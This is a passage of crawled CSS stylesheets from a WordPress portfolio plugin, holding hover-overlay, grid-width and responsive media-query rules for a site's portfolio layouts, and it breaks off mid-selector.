	
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay.hover-content-color-dark .links a, .dtportfolio-item.dtportfolio-hover-grayscale .dtportfolio-image-overlay.hover-content-color-dark .dtportfolio-image-overlay-details { background:#fff; }
	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay.hover-content-color-dark:after { border-color:rgba(0, 0, 0, 0.25); }
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay.hover-content-color-dark:after { border-color:rgba(0, 0, 0, 0.5); }
	
 	.swiper-container-cube .swiper-slide-prev.dtportfolio-item.dtportfolio-hover-minimal-icons figure:before, .swiper-container-cube .swiper-slide-prev.dtportfolio-item.dtportfolio-hover-minimal-icons figure:after, .swiper-container-cube .swiper-slide-prev.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:before, .swiper-container-cube .swiper-slide-prev.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:after, .swiper-container-cube .swiper-slide-next.dtportfolio-item.dtportfolio-hover-minimal-icons figure:before, .swiper-container-cube .swiper-slide-next.dtportfolio-item.dtportfolio-hover-minimal-icons figure:after, .swiper-container-cube .swiper-slide-next.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:before, .swiper-container-cube .swiper-slide-next.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:after { display:none; }

 	/** ilightbox Fix **/ 
	.ilightbox-thumbnails.dark .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video { background-color: #f0f0f0; display: inline-block; height: 60px; position: relative; }
 	
	/*--------------------------------------------------------------
	6.0 - Browser Fix
	--------------------------------------------------------------*/
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		
		.dtportfolio-container .dtportfolio-item { overflow: hidden; }
		.dtportfolio-container .dtportfolio-item.details-below-image { overflow: visible; }
		
		::i-block-chrome, .dtportfolio-item.dtportfolio-hover-title-overlay:before, .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay { height: auto; width: auto; }
		::i-block-chrome, .dtportfolio-item.dtportfolio-hover-title-overlay:befo re { bottom: 12px; right: 12px; }
		::i-block-chrome, .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay { bottom: 20px; right: 20px; }		
		

	}  

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/responsive.css?ver=81582bdb254a94e4464424087c6479a8
body_size: 4757
content:
@charset "utf-8";
/* CSS Document */

@media only screen and (max-width: 1440px) and (min-width: 1200px) {

	.dtportfolio-container .dtportfolio-one-fourth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-2 { width: 50%; }
}

@media only screen and (min-width:992px) and (max-width:1280px) {
	
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content h2 { font-size: 40px; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content p { font-size: 14px; line-height: 24px; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .post-nav-container.type3 { margin: 0; padding: 20px 10px 0px; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .wpb_text_column.wpb_content_element p { font-size: 12px; }
	
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .post-nav-container .post-next-link a, 
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .post-nav-container .post-prev-link a { font-size: 12px; }	
	.dtportfolio-single-layout-container.fixed-feature-image .dt-sc-image-caption.type7 { margin: 0 0 40px; }
}


/* Note: Design for a width of 960px */	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		.with-both-sidebar .dtportfolio-item.dtportfolio-one-half.with-sidebar, .with-both-sidebar .dtportfolio-item.dtportfolio-one-third.with-sidebar, .with-both-sidebar .dtportfolio-item.dtportfolio-one-fourth.with-sidebar, .page-with-sidebar .dtportfolio-container .dtportfolio-hover-icons-only.dtportfolio-one-third, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-hover-icons-only.dtportfolio-one-third { width:100%; }
		
		.dtportfolio-container .dtportfolio-one-tenth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth { width:20%; }
		
		.content-full-width .dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-modern-title .dtportfolio-image-overlay h2 { font-size:15px; }
		.content-full-width .dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-modern-title .dtportfolio-image-overlay .links a { margin:10px 0 0 10px; }
			
		.dtportfolio-sorting.type2 { width:100%; left:0; position:static; top:0; }
		.dtportfolio-sorting.type2 a { display:inline-block; padding-right:10px; } 
		.left-header.fixed-left-header .portfolio-fullwidth-container .content-full-width .dtportfolio-container, .fixed-left-header .dtportfolio-sorting.type2 { width:100%; }
		.fixed-left-header .dtportfolio-sorting.type2 { text-align:center; }
		
		.page-with-sidebar .dtportfolio-sorting.type2 a { padding-left:12px; padding-right:12px; }
		.with-both-sidebar .dtportfolio-sorting.type2:before { content:none; }
		.with-both-sidebar .dtportfolio-sorting.type2 { width:100%; box-sizing: border-box; }
		.dtportfolio-sorting.type2 { padding:0px 20px 0 10px; }
		
 		.dtportfolio-item.dtportfolio-one-fourth .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links a { font-size:15px; }
		.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links { bottom:40px; }
		.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2, .dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2, .dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2 { font-size: 16px; }
		
		.page-with-sidebar .dtportfolio-sorting.type2:before { content:none; }
		
		.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links a { font-size:14px; }
		.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links a { font-size: 12px; }
		.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay-details { right:15px; }
		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-third .dtportfolio-image-overlay h2 { font-size: 17px; }
  		
		.type7.no-space.dtportfolio-item.dtportfolio-one-fourth .dtportfolio-image-overlay-details { display:none; }
		.portfolio_content_middle .wpb_wrapper > p { display:none; }
		.dtportfolio-item.dtportfolio-hover-presentation:hover .dtportfolio-image-overlay .links { bottom:-2px; }
		.dtportfolio-one-third.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay h2, .dtportfolio-one-third.dtportfolio-item.dtportfolio-hover-presentation.no-space .dtportfolio-image-overlay h2 { font-size:12px; }
 		.portfolio_content_middle .dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay-details { display:none; }
		
		.dtportfolio-item.dtportfolio-one-seventh.dtportfolio-hover-overlay .dtportfolio-image-overlay .links a { width: 25px; height: 25px; line-height: 25px; font-size: 13px; }
		.dtportfolio-item.dtportfolio-one-seventh.dtportfolio-hover-overlay .dtportfolio-image-overlay .links a span { line-height: 25px; }
		.dtportfolio-item.dtportfolio-one-seventh.dtportfolio-hover-overlay .dtportfolio-image-overlay .links { height: 25px; }
		
		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-one-fourth .dtportfolio-image-overlay-details .categories { display:block; }
		.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay h2 { font-size:17px; }
		.page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay-details { display: block; }
		.page-with-sidebar .dtportfolio-container .dtportfolio-one-fourth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth { width: 50%; }
		.page-with-sidebar .dtportfolio-categories-list .dtportfolio-one-fourth { width: 50%; margin:0; padding:0 10px 20px; }
		.page-with-sidebar.with-both-sidebar .dtportfolio-container .dtportfolio-one-fourth, .page-with-sidebar.with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth { width: 100%; }
		.post-nav-container.type4 .post-prev-link, .post-nav-container.type4 .post-next-link { position:inherit; transform: inherit; display:inline-block; }
		.post-nav-container.type4 { margin: 20px 0; line-height: 24px; }
 		
		.dtportfolio-fullpage-carousel-content { bottom:100px; }
		
		.fullpage-portfolio .dtportfolio-single-details { max-height:300px; overflow-y: scroll; }
		.fullpage-portfolio .dtportfolio-single-details::-webkit-scrollbar { display: none; }
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer { position:static; width:100%; }
		
		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:24px; }
		.dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size: 15px; }
		.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > p { display:none; } 
		.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:19px; }
		.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(4), .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(5), .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(6) { display: none; }
		
		.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-grayscale:hover .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-grayscale:hover .dtportfolio-image-overlay-details { right:0; }

		.dtportfolio-swiper-fraction-pagination{right:10px; height:70px; top:10px; bottom:auto; width:25px;}

		.dtportfolio-container .dtportfolio-one-fourth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-2 { width: 50%; }		

		.dtportfolio-single-layout-container.fixed-feature-image .dt-sc-image-caption.type7 { margin: 0 0 40px; }
		.dtportfolio-single-layout-container.fixed-gallery .dtportfolio-container .dtportfolio-one-half, .dtportfolio-single-layout-container.fixed-gallery .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half { width: 100%; }
	
	}
	
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
	
	.page-template-tpl-portfolio .with-both-sidebar .dtportfolio-container .dtportfolio-item.no-space.dtportfolio-one-fourth, .page-with-sidebar .dtportfolio-container .dtportfolio-one-half, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third, .page-with-sidebar .dtportfolio-container .dtportfolio-column.dtportfolio-one-third, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.dtportfolio-one-half, .page-with-sidebar .dtportfolio-container .dtportfolio-one-sixth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth, .page-with-sidebar .dtportfolio-container .dtportfolio-one-seventh, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh, .page-with-sidebar .dtportfolio-container .dtportfolio-one-eight, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight, .page-with-sidebar .dtportfolio-container .dtportfolio-one-nineth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth, .page-with-sidebar .dtportfolio-container .dtportfolio-one-tenth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth { width:100%; }
		.page-with-sidebar .dtportfolio-item.type1 .dtportfolio-image-overlay h2, .dtportfolio-item.type1.dtportfolio-one-third .dtportfolio-image-overlay h2 { font-size:18px; }
		
		.dtportfolio-container .dtportfolio-one-third, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third, .dtportfolio-container .dtportfolio-one-fourth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth, .left-header.fixed-left-header .portfolio-fullwidth-container .dtportfolio-one-fourth, .dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-1 { width:50%; }
 		
	    .related-portfolios .dtportfolio-item.dtportfolio-one-third { width:49%; }
 		.with-both-sidebar .dtportfolio-item.dtportfolio-one-half.with-sidebar, .with-both-sidebar .dtportfolio-item.dtportfolio-one-third.with-sidebar, .with-both-sidebar .dtportfolio-item.dtportfolio-one-fourth.with-sidebar, .page-with-sidebar .dtportfolio-item.dtportfolio-one-third, .page-with-sidebar .dtportfolio-item.dtportfolio-one-fourth, .with-both-sidebar .dtportfolio-item.dtportfolio-one-half.no-space, .page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-one-third.no-space, .page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-one-fourth.no-space { width:100%; }
		.page-with-sidebar .dtportfolio-item.type1.dtportfolio-one-fourth .dtportfolio-image-overlay h2, .with-both-sidebar .dtportfolio-item.type1 .dtportfolio-image-overlay h2, .page-with-sidebar .dtportfolio-item.type1.dtportfolio-one-third .dtportfolio-image-overlay h2, .page-template-tpl-portfolio .dtportfolio-item.type1.dtportfolio-one-fourth .dtportfolio-image-overlay h2 { font-size:20px; }
		.page-with-sidebar .dtportfolio-item.type1.dtportfolio-one-fourth .dtportfolio-image-overlay-details .categories { display:block; }
 		.with-both-sidebar .dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay-details { display: none; }
		.with-both-sidebar .dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links { height:50px; }
				
		.page-with-sidebar .dtportfolio-item.type1.dtportfolio-one-fourth .dtportfolio-image-overlay .links a span { font-size: 20px; line-height: 45px; }
		.page-with-sidebar .dtportfolio-item.type1.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { height: 45px;  width: 45px; }	
		
		.fixed-gallery .dtportfolio-item.dtportfolio-hover-title-overlay.hover-state .dtportfolio-image-overlay-details, .fixed-gallery .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay-details { right:10px; bottom:0; }
		.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay h2 { font-weight:400; text-transform:capitalize; font-size:15px; }
		
		/** Type 2 **/
 		.page-with-sidebar .dtportfolio-sorting.type2 { width:100%; box-sizing: border-box; }
		.page-with-sidebar .dtportfolio-sorting.type2::before { content:none; }
		.dtportfolio-sorting.type2 { position:relative; text-align: center; width: 100%; top:0; }
		.fixed-left-header .dtportfolio-sorting.type2 { width:100%; }
		.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay h2 { font-size:16px; text-transform:capitalize; }
		.left-header.fixed-left-header .portfolio-fullwidth-container .content-full-width .dtportfolio-container { width:100%; margin:0; }
		.dtportfolio-sorting.type2 a { display:inline-block; padding-right: 10px; }
		.dtportfolio-sorting.type2 { width:100%; left:0; position:static; top:0; }
		
 		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links, .with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-third .dtportfolio-image-overlay .links, .page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links  { bottom: 0; }
		
		.page-template-tpl-portfolio .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links { bottom: 57px; }	
		.page-template-tpl-portfolio .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links { bottom: 0; }	
		
		.dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-third .dtportfolio-image-overlay h2 { font-size:18px; }
		.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay h2 { font-size: 20px; }
		.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay-details { right: 15px; }
		
		.dtportfolio-container .dtportfolio-one-seventh, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh { width:20%; }
		.dtportfolio-item.dtportfolio-one-seventh.dtportfolio-hover-overlay .dtportfolio-image-overlay .links a { width: 25px; height: 25px; line-height: 25px; font-size: 13px; }
		.dtportfolio-item.dtportfolio-one-seventh.dtportfolio-hover-overlay .dtportfolio-image-overlay .links a span { line-height: 25px; }
		.dtportfolio-item.dtportfolio-one-seventh.dtportfolio-hover-overlay .dtportfolio-image-overlay .links { height: 25px; }
 		
		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-third .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { font-size:16px; }
		.type3.dtportfolio-item.with-sidebar { width:100%; }
		.dtportfolio-single-grid .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links a { font-size:14px; text-transform:capitalize; }
	
		.with-both-sidebar .dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay h2 { font-size:16px; }
		.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links a:before { bottom:-34px; }
 		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-presentation.dtportfolio-one-fourth .dtportfolio-image-overlay h2 { font-size:14px; }
		.with-both-sidebar.page-with-sidebar .dtportfolio-item.dtportfolio-hover-presentation.dtportfolio-one-fourth .dtportfolio-image-overlay h2 { font-size:12px; }
		.portfolio_content_middle .dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay-details { display:none; }
		.portfolio_content_middle .wpb_wrapper > p { display:none; }
		.related-portfolios .dtportfolio-one-third.type7:nth-child(4) { margin-left: 0; }
		
		.dtportfolio-item.dtportfolio-hover-presentation.dtportfolio-one-third.with-sidebar:hover .dtportfolio-image-overlay-details { bottom:40px; }
 		.post-nav-container.type4 .post-prev-link, .post-nav-container.type4 .post-next-link { position:inherit; transform: inherit; display:inline-block; }
		.post-nav-container.type4 { margin: 20px 0; line-height: 24px; }
		
 		.page-with-sidebar .dtportfolio-single > .dtportfolio-column { width:100%; }
		.related-portfolios .dtportfolio-item.dtportfolio-one-third:nth-child(2n+4) { margin-left: 0; }
		
		.dtportfolio-fullpage-carousel-content { bottom:100px; }
		.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay h2 { font-size: 17px; }
		.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay-details .categories { font-size: 14px; }
		
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .dtportfolio-project-details li { border: 0; padding: 0 0 20px 0; }	
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .dtportfolio-project-details li:last-child { padding-bottom: 0; }
		
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .post-nav-container.type3 .post-next-link, 
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .post-nav-container.type3 .post-prev-link { width: 50%; padding: 0; }
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .post-nav-container.type3 { margin: 0; padding: 0px; }
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .post-nav-container.type3 .post-archive-link-wrapper,
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .post-nav-container.type3 i { display: none; }
		
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .wpb_text_column.wpb_content_element p { font-size: 9px; }
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .dtportfolio-sociable li a { font-size: 12px; }
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer { position:static; width:100%; }
		
		.dtportfolio-container .dtportfolio-one-tenth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth, .dtportfolio-container .dtportfolio-one-nineth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth, .dtportfolio-container .dtportfolio-one-eight, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight { width: 20%; }
		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:24px; }
		.left-header .dtportfolio-fullpage-splitted-section.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:16px; }
		.left-header .dtportfolio-fullpage-splitted-section.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container { width:80%; }
		.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > p, .left-header .dtportfolio-fullpage-splitted-section.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul { display:none; } 
		.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:17px; }
		.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(4), .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(5), .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(6) { display: none; }
		.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul { margin:25px 0 0; }
		
		.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2 { font-size:16px; }
		.dtportfolio-item.dtportfolio-hover-grayscale:hover .dtportfolio-image-overlay-details { right:0; }
		.dtportfolio-categories-list .dtportfolio-one-fourth .details-holder h2 { font-size:15px; }
		
		.dtportfolio-categories-list .dtportfolio-one-fourth { width:50%; margin:0; padding:0 10px 20px; }
		.page-with-sidebar .dtportfolio-categories-list .dtportfolio-one-fourth { width: 100%; }
		.page-with-sidebar .dtportfolio-categories-list .dtportfolio-one-fourth { margin:0 0 20px; }
		
		.left-header .post-nav-container.type3 .post-archive-link-wrapper { width: 100%; margin: 30px 2%; }
		.left-header .post-nav-container.type3 .post-next-link, .left-header .post-nav-container.type3 .post-prev-link { width: 100%; }
 		
		.dtportfolio-single-slider-wrapper .dtportfolio-single-slider .slick-prev { left: -55px; }
		.dtportfolio-single-slider-wrapper .dtportfolio-single-slider .slick-next { right: -55px; }
		/*.fixed-gallery .dtportfolio-one-half, .fixed-gallery .dtportfolio-column.no-space.dtportfolio-one-half { width: 100%; }*/

		.dtportfolio-swiper-fraction-pagination { right:10px; height:70px; top:10px; bottom:auto; width:25px; }
		.dtportfolio-single-layout-container.fixed-feature-image .dt-sc-image-caption.type7 .dt-sc-image-title h3 { font-size: 22px; }
		.dtportfolio-single-layout-container.fixed-feature-image .dt-sc-image-caption.type7 { margin: 0 0 50px; }
		.dtportfolio-single-layout-container.fixed-feature-image .dt-sc-image-caption.type7 .dt-sc-image-wrapper { width: 100%; margin: 0 0 40px; }
		.dtportfolio-single-layout-container.fixed-feature-image .dt-sc-image-caption.type7 .dt-sc-image-content { position: static; transform: none; -webkit-transform: none; -ms-transform: none; -moz-transform: none; width: 100%; }

		.dtportfolio-single-layout-container.fixed-gallery .dtportfolio-container .dtportfolio-one-half, .dtportfolio-single-layout-container.fixed-gallery .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half { width: 100%; }
		
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
    /* Note: Design for a width of 480px */
	@media only screen and (min-width: 480px) and (max-width: 767px) {

		.dtportfolio-container-striped.dtportfolio-container .dtportfolio-one-fifth, .dtportfolio-container-striped.dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth, .dtportfolio-container-striped.dtportfolio-container .dtportfolio-one-fourth, .dtportfolio-container-striped.dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth, .dtportfolio-container-striped.dtportfolio-container .dtportfolio-one-third, .dtportfolio-container-striped.dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third { width: 50%; }

	}
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
	   .dtportfolio-container .dtportfolio-one-sixth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth, .dtportfolio-container .dtportfolio-one-seventh, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh, .dtportfolio-container .dtportfolio-one-eight, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight, .dtportfolio-container .dtportfolio-one-nineth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth, .dtportfolio-container .dtportfolio-one-tenth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth, .dtportfolio-column.no-space.dtportfolio-one-half, .dtportfolio-column.dtportfolio-one-half, .dtportfolio-column.no-space.dtportfolio-one-third, .dtportfolio-column.dtportfolio-one-third, .dtportfolio-column.no-space.dtportfolio-one-fourth, .dtportfolio-column.dtportfolio-one-fourth, .dtportfolio-column.no-space.dtportfolio-one-fifth, .dtportfolio-column.dtportfolio-one-fifth, .dtportfolio-column.no-space.dtportfolio-two-third { width: 100%; }
	
	   .page-template-tpl-fullwidth .dtportfolio-container .dtportfolio-item.no-space.dtportfolio-one-fourth, .page-template-tpl-portfolio .dtportfolio-container .dtportfolio-item.no-space.dtportfolio-one-fourth, .page-with-sidebar .dtportfolio-item.dtportfolio-one-half, .page-with-sidebar .dtportfolio-item.dtportfolio-one-third, .page-with-sidebar .dtportfolio-item.dtportfolio-one-fourth, .with-both-sidebar .dtportfolio-item.dtportfolio-one-half, .page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-one-third, .page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-one-fourth, .with-both-sidebar .dtportfolio-item.dtportfolio-one-half.no-space, .page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-one-third.no-space, .page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-one-fourth.no-space, .dtportfolio-container .dtportfolio-one-half, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half, .dtportfolio-container .dtportfolio-one-third, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third, .dtportfolio-container .dtportfolio-one-fourth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth, .page-with-sidebar .dtportfolio-container .dtportfolio-one-sixth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth, .page-with-sidebar .dtportfolio-container .dtportfolio-one-seventh, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh, .page-with-sidebar .dtportfolio-container .dtportfolio-one-eight, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight, .page-with-sidebar .dtportfolio-container .dtportfolio-one-nineth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth, .page-with-sidebar .dtportfolio-container .dtportfolio-one-tenth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth, .dtportfolio-container .dtportfolio-one-fifth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-2, .dtportfolio-container 